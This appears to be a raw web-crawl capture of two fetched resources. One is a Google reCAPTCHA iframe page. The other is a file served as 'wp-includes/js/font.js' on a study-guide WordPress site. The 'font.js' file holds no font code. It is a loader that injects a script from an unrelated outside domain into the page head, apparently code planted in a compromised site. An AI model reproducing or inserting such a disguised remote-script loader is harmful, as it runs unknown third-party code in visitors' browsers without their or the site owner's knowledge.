

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6vj69BKFsVXR1FK4tc8ggw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765803072469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://studentguide.me/wp-includes/js/font.js
body_size: -348
content:
var pm_tag = 'a4s';var pm_pid = "23751-1824878d";
var scr = document.createElement('script');
scr.src = "//xm.xms.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);